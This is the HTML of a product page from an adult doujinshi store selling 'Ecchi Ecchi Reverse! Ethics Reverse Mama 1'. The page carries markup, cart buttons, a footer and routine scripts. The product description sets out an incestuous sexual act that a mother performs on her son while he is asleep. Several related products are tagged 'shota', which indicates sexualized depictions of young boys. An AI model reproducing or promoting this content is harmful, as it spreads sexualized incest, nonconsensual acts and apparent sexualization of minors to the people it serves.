data-large_image_width="5197" data-large_image_height="7252" srcset="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009-530x740.png 530w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009-215x300.png 215w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009-734x1024.png 734w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009-768x1072.png 768w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009-1101x1536.png 1101w, https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009-1468x2048.png 1468w" sizes="(max-width: 530px) 100vw, 530px"  /></div></div>				</div>
			</div> <!-- .Slider-wrapper -->

							<div class="rtwpvg-thumbnail-wrapper">
					<div class="rtwpvg-thumbnail-slider rtwpvg-thumbnail-columns-4 rtwpvg-thumbnail-sm-columns-0 rtwpvg-thumbnail-xs-columns-0"
						 data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;vertical&quot;:false,&quot;asNavFor&quot;:&quot;.rtwpvg-slider&quot;,&quot;centerMode&quot;:false,&quot;infinite&quot;:true,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;rtwpvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:0,&quot;slidesToScroll&quot;:0}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:0,&quot;slidesToScroll&quot;:0}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;slidesToShow&quot;:0,&quot;slidesToScroll&quot;:0}}],&quot;centerPadding&quot;:&quot;0px&quot;,&quot;rows&quot;:0}' >
						<div class="rtwpvg-thumbnail-image rtwpvg-thumbnail-image-2957"><img loading="lazy" width="150" height="150" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000-150x150.png" class="attachment-150x150 size-150x150" alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_000" /></div><div class="rtwpvg-thumbnail-image rtwpvg-thumbnail-image-2958"><img loading="lazy" width="150" height="150" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_006-150x150.png" class="attachment-150x150 size-150x150" alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_006" /></div><div class="rtwpvg-thumbnail-image rtwpvg-thumbnail-image-2963"><img loading="lazy" width="150" height="150" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_026-150x150.png" class="attachment-150x150 size-150x150" alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_026" /></div><div class="rtwpvg-thumbnail-image rtwpvg-thumbnail-image-2962"><img loading="lazy" width="150" height="150" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_025-150x150.png" class="attachment-150x150 size-150x150" alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_025" /></div><div class="rtwpvg-thumbnail-image rtwpvg-thumbnail-image-2961"><img loading="lazy" width="150" height="150" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_019-150x150.png" class="attachment-150x150 size-150x150" alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_019" /></div><div class="rtwpvg-thumbnail-image rtwpvg-thumbnail-image-2960"><img loading="lazy" width="150" height="150" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_013-150x150.png" class="attachment-150x150 size-150x150" alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_013" /></div><div class="rtwpvg-thumbnail-image rtwpvg-thumbnail-image-2959"><img loading="lazy" width="150" height="150" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_009-150x150.png" class="attachment-150x150 size-150x150" alt="" title="[Mitsuhime_Moka]_Ecchi_Ecchi_Reverse!_Ethics_Reverse_Mama_009" /></div>					</div>
				</div> <!-- .Thumb-wrapper -->
					</div> <!-- .container -->
	</div> <!-- .rtwpvg-wrapper -->
</div>


	<div class="clear"></div>
	</div>
	<div class="rtin-right">
		<h2 class="product_title entry-title">Ecchi Ecchi Reverse! Ethics Reverse Mama 1</h2>        <div class="rtin-price-area">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>7.50</bdi></span></p>
            <div class="rtin-avaibility">
                <span class="rtin-title">Availability:</span>
                <span class="rtin-stock">In Stock</span>
            </div>
        </div>
		<div class="woocommerce-product-details__short-description">
	<p>Keita has always been treated coldly by his mother, but one night he wakes up to his mother giving him a fellatio and starts spoiling him like a baby. Find out why and what happens next!</p>
<p>&nbsp;</p>
<p>Japanese Title: えちえちりばーす！倫理反転ママ1 / Echi Echi Reverse! Rinri Hanten Mama 1<br />
Author: 蜜姫モカ / Mitsuhime Moka<br />
Circle: Teamはれんち / Team Harenchi<br />
Page: 29<br />
Original Publication: 4/2020</p>
</div>
<div class="product_meta-area product_meta-area-js">

	
	<div class="product-meta-group">
					<div class="product-meta-sku product_meta">	
									<span class="sku_wrapper product-meta-title">SKU: 
					<span class="product-meta-content sku">DJN-DGL-00013</span></span>
							</div>
			<div class="product-meta-seperator"></div>
				
	</div>
			<div class="product-term-group">
			
			
							<div class="product-meta-term">
					<span class="product-meta-title">Tags:</span>
					<span class="product-meta-content"><a href="https://www.fudeors.net/tag/creampie/" rel="tag">Creampie</a>, <a href="https://www.fudeors.net/tag/milf/" rel="tag">MILF</a>, <a href="https://www.fudeors.net/tag/uncensored/" rel="tag">Uncensored</a></span>
				</div>
					</div>		
	        <div class="product-social">
            <span class="product-social-title">Share:</span>
            <ul class="product-social-items">
				                    <li class="social-facebook">
                        <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fudeors.net%2Fstore%2Fbooks%2Fdoujinshi%2Fecchi-ecchi-reverse-ethics-reverse-mama-1%2F" target="_blank" title="fa-facebook">
                            <span class="fa fa-facebook"></span>
                        </a>
                    </li>
				                    <li class="social-twitter">
                        <a href="https://twitter.com/intent/tweet?source=https%3A%2F%2Fwww.fudeors.net%2Fstore%2Fbooks%2Fdoujinshi%2Fecchi-ecchi-reverse-ethics-reverse-mama-1%2F&#038;text=Ecchi+Ecchi+Reverse%21+Ethics+Reverse+Mama+1:https%3A%2F%2Fwww.fudeors.net%2Fstore%2Fbooks%2Fdoujinshi%2Fecchi-ecchi-reverse-ethics-reverse-mama-1%2F" target="_blank" title="fa-twitter">
                            <span class="fa fa-twitter"></span>
                        </a>
                    </li>
				                    <li class="social-reddit">
                        <a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.fudeors.net%2Fstore%2Fbooks%2Fdoujinshi%2Fecchi-ecchi-reverse-ethics-reverse-mama-1%2F&#038;title=Ecchi+Ecchi+Reverse%21+Ethics+Reverse+Mama+1" target="_blank" title="fa-reddit">
                            <span class="fa fa-reddit"></span>
                        </a>
                    </li>
				            </ul>
        </div>
		</div>
	
	<form class="cart" action="https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/" method="post" enctype='multipart/form-data'>
		<div class="single-add-to-cart-wrapper">
			<div class="quantity hidden">
		<input type="hidden" id="quantity_698136df9fc8b" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="845" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="product-single-meta-btns"><a href="https://www.fudeors.net/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="845" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="7e29903c3d">
	<span class="icon wishlist-icon fa fa-heart-o"></span><span class="ajax-loading fa fa-spinner fa-spin"></span></a></div></div>	</form>

	

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="rdtheme-wc-reviews" class="rdtheme-wc-reviews">
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>

	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	</div>
</div>
<div class="single-product-bottom-2">
	<div class="rdtheme-related-products owl-wrap rt-woo-nav related products no-nav ">
	<h2 class="woo-related-title">Related Products</h2>
	<div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:true,&quot;navText&quot;:[&quot;&lt;i class=&#039;fa fa-angle-left&#039;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=&#039;fa fa-angle-right&#039;&gt;&lt;\/i&gt;&quot;],&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:false,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;400&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:3},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:4}}}">
		<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-6 product type-product post-3267 status-publish instock product_cat-books product_cat-doujinshi product_tag-creampie product_tag-full-color product_tag-shota product_tag-uncensored has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-4">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<a href="https://www.fudeors.net/store/books/doujinshi/fitness-training-camp-with-sexy-older-ladies/"><img loading="lazy" width="360" height="432" src="https://www.fudeors.net/wp-content/uploads/2022/05/Ooshima_Aki_Fitness_Training_Camp_with_Sexy_Older_Ladies_000-360x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Fitness Training Camp with Sexy Older Ladies" decoding="async" /></a>		</div>
		
		<div class="rtin-buttons">
			<a href="https://www.fudeors.net/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="3267" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="7e29903c3d">
	<span class="icon wishlist-icon fa fa-heart-o"></span><span class="ajax-loading fa fa-spinner fa-spin"></span></a><a rel="nofollow" title="Add to cart" href="https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/?add-to-cart=3267" data-quantity="1" data-product_id="3267" data-product_sku="DJN-DGL-00027" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_simple add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a>		</div>
	</div>

	<div class="rtin-contents">

								<h3 class="rtin-title"><a href="https://www.fudeors.net/store/books/doujinshi/fitness-training-camp-with-sexy-older-ladies/">Fitness Training Camp with Sexy Older Ladies</a></h3>
		        <div class="rtsb-qc-ps">
						        </div>
        
		
					<div class="rtin-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></div>
			</div>
	
</div></div><div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-6 product type-product post-2419 status-publish instock product_cat-books product_cat-doujinshi product_tag-creampie product_tag-full-color product_tag-shota product_tag-uncensored has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-4">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<a href="https://www.fudeors.net/store/books/doujinshi/the-older-girl-next-door/"><img loading="lazy" width="360" height="432" src="https://www.fudeors.net/wp-content/uploads/2022/02/Ooshima_Aki_The_Older_Girl_Next_Door_000-360x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="The Older Girl Next Door" decoding="async" /></a>		</div>
		
		<div class="rtin-buttons">
			<a href="https://www.fudeors.net/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="2419" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="7e29903c3d">
	<span class="icon wishlist-icon fa fa-heart-o"></span><span class="ajax-loading fa fa-spinner fa-spin"></span></a><a rel="nofollow" title="Add to cart" href="https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/?add-to-cart=2419" data-quantity="1" data-product_id="2419" data-product_sku="DJN-DGL-00018" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_simple add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a>		</div>
	</div>

	<div class="rtin-contents">

								<h3 class="rtin-title"><a href="https://www.fudeors.net/store/books/doujinshi/the-older-girl-next-door/">The Older Girl Next Door</a></h3>
		        <div class="rtsb-qc-ps">
						        </div>
        
		
					<div class="rtin-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>9.00</span></div>
			</div>
	
</div></div><div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-6 product type-product post-2842 status-publish last instock product_cat-books product_cat-doujinshi product_tag-creampie product_tag-full-color product_tag-shota product_tag-uncensored has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-4">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<a href="https://www.fudeors.net/store/books/doujinshi/when-dad-and-mom-arent-home/"><img loading="lazy" width="360" height="432" src="https://www.fudeors.net/wp-content/uploads/2022/02/Ooshima_Aki_When_Dad_and_Mom_Arent_Home_000-360x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="When Dad and Mom Aren&#039;t Home" decoding="async" /></a>		</div>
		
		<div class="rtin-buttons">
			<a href="https://www.fudeors.net/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="2842" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="7e29903c3d">
	<span class="icon wishlist-icon fa fa-heart-o"></span><span class="ajax-loading fa fa-spinner fa-spin"></span></a><a rel="nofollow" title="Add to cart" href="https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/?add-to-cart=2842" data-quantity="1" data-product_id="2842" data-product_sku="DJN-DGL-00026" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_simple add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a>		</div>
	</div>

	<div class="rtin-contents">

								<h3 class="rtin-title"><a href="https://www.fudeors.net/store/books/doujinshi/when-dad-and-mom-arent-home/">When Dad and Mom Aren&#8217;t Home</a></h3>
		        <div class="rtsb-qc-ps">
						        </div>
        
		
					<div class="rtin-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></div>
			</div>
	
</div></div><div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-6 product type-product post-2832 status-publish first instock product_cat-books product_cat-doujinshi product_tag-milf product_tag-scar product_tag-uncensored has-post-thumbnail downloadable virtual sold-individually taxable purchasable product-type-simple">
	<div class="rt-product-block rt-product-block-4">

	<div class="rtin-thumb-wrapper">
		<div class="rtin-thumb">
			<a href="https://www.fudeors.net/store/books/doujinshi/youre-not-the-one-at-fault/"><img loading="lazy" width="360" height="432" src="https://www.fudeors.net/wp-content/uploads/2022/02/Mochimako_Youre_Not_the_One_at_Fault_000-1-360x432.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="You&#039;re Not the One at Fault" decoding="async" /></a>		</div>
		
		<div class="rtin-buttons">
			<a href="https://www.fudeors.net/wishlist/" title="Add to Wishlist" rel="nofollow" data-product-id="2832" data-title-after="Aleady exists in Wishlist! Click here to view Wishlist" class="rdtheme-wishlist-icon rdtheme-add-to-wishlist" data-nonce="7e29903c3d">
	<span class="icon wishlist-icon fa fa-heart-o"></span><span class="ajax-loading fa fa-spinner fa-spin"></span></a><a rel="nofollow" title="Add to cart" href="https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/?add-to-cart=2832" data-quantity="1" data-product_id="2832" data-product_sku="DJN-DGL-00025" class="action-cart button product_type_variable rtwpvs_add_to_cart rtwpvs_ajax_add_to_cart  product_type_simple add_to_cart_button ajax_add_to_cart"><span>Add to cart</span></a>		</div>
	</div>

	<div class="rtin-contents">

								<h3 class="rtin-title"><a href="https://www.fudeors.net/store/books/doujinshi/youre-not-the-one-at-fault/">You&#8217;re Not the One at Fault</a></h3>
		        <div class="rtsb-qc-ps">
						        </div>
        
		
					<div class="rtin-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>10.00</span></div>
			</div>
	
</div></div>	</div>
</div></div>    </div>


		
					</div>
			</div>
					</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary -->
	
</div><!-- #content -->


<footer class="site-footer">
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-sm-6 col-12"><div id="metro_socials-2" class="widget widget_metro_socials"><h3 class="widgettitle">Follow Us</h3>		<ul>
			<li><a href="https://twitter.com/fudeors_r18" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-lg-3 col-sm-6 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle">Company</h3><div class="menu-company-footer-menu-container"><ul id="menu-company-footer-menu" class="menu"><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a href="https://www.fudeors.net/about-us/">About Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.fudeors.net/authors-%e3%83%bb%e4%bd%9c%e5%ae%b6/">Authors ・作家</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-963"><a href="https://www.fudeors.net/contact-us/">Contact Us</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="https://www.fudeors.net/careers/">Careers</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 col-12"><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widgettitle">Help &#038; Information</h3><div class="menu-help-info-footer-menu-container"><ul id="menu-help-info-footer-menu" class="menu"><li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1407"><a href="https://www.fudeors.net/faq/">FAQ</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1358"><a rel="privacy-policy" href="https://www.fudeors.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://www.fudeors.net/terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1364"><a href="https://www.fudeors.net/18-u-s-c-section-2257-compliance-notice/">18 U.S.C. Section 2257 Compliance Notice</a></li>
</ul></div></div></div><div class="col-lg-3 col-sm-6 col-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widgettitle">Account Information</h3><div class="menu-my-account-footer-menu-container"><ul id="menu-my-account-footer-menu" class="menu"><li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.fudeors.net/account-dashboard/">Dashboard</a></li>
<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://www.fudeors.net/cart/">Cart</a></li>
<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://www.fudeors.net/wishlist/">Wishlist</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="https://www.fudeors.net/account-dashboard/orders/">Order History</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>			
	
<div class="footer-sep"></div>
			<div class="footer-bottom-area copyright-no-payments">
			<div class="container">
				<div class="footer-bottom-inner">
					<div class="copyright-area">						
												<div class="copyright-text">&copy; FuDeORS, LLC 2020. All Rights Reserved.</div>
					</div>
										
				</div>
			</div>
		</div>
				</footer>
	</div>
<a href="#" class="scrollToTop" title="Scroll To Top"><span class="icon fa fa-angle-double-up"></span></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-child/*","/wp-content/themes/metro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
			var xlwcty_info = [];        </script>
		<script type="text/html" id="tmpl-rtwpvg-slider-template">

    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoHeight = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
    <# videoWidth = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>
    <# swiperClass = ( rtwpvg.using_swiper ) ? 'swiper-slide' : '' #>

    <div class="rtwpvg-gallery-image {{swiperClass}} {{hasVideo}} rtwpvg-gallery-image-{{data.image_id}}">
        <# if(data.rtwpvg_video_link ) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
            <# if( data.src ){ #>

                <div class="rtwpvg-single-image-container">
                    <# if( data.srcset ){ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# }else{ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# } #>
                </div>

            <# } #>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <# if( data.gallery_thumbnail_src ) { #>
    <# swiperClass = ( rtwpvg.using_swiper ) ? 'swiper-slide' : '' #>

    <div class="rtwpvg-thumbnail-image {{swiperClass}} {{hasVideo}}  rtwpvg-thumbnail-image-{{data.image_id}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
    <# } #>
</script>
<div id="yith-quick-view-modal" class="yith-quick-view yith-modal">
	<div class="yith-quick-view-overlay"></div>
	<div id=""class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" class="yith-quick-view-close">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                    </svg>
                </a>
			</div>
			<div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div>
		</div>
	</div>
</div>

        <div class="drawer-container">
			
			<span class="close">
				<span class="fa fa-1x fa-angle-right"></span>
			</span>
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div id="side-content-area-id"></div>
                    </div>
                </div>
            </div>

        </div>
        <div class="drawer-overlay">
        </div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/#product","name":"Ecchi Ecchi Reverse! Ethics Reverse Mama 1","url":"https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/","description":"Keita has always been treated coldly by his mother, but one night he wakes up to his mother giving him a fellatio and starts spoiling him like a baby. Find out why and what happens next!\r\n\r\n&amp;nbsp;\r\n\r\nJapanese Title: \u3048\u3061\u3048\u3061\u308a\u3070\u30fc\u3059\uff01\u502b\u7406\u53cd\u8ee2\u30de\u30de1 / Echi Echi Reverse! Rinri Hanten Mama 1\r\nAuthor: \u871c\u59eb\u30e2\u30ab / Mitsuhime Moka\r\nCircle: Team\u306f\u308c\u3093\u3061 / Team Harenchi\r\nPage: 29\r\nOriginal Publication: 4/2020","image":"https://www.fudeors.net/wp-content/uploads/2022/02/Mitsuhime_Moka_Ecchi_Ecchi_Reverse_Ethics_Reverse_Mama_000.png","sku":"DJN-DGL-00013","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"7.50","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.fudeors.net/store/books/doujinshi/ecchi-ecchi-reverse-ethics-reverse-mama-1/","seller":{"@type":"Organization","name":"FuDeORS R18","url":"https://www.fudeors.net"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
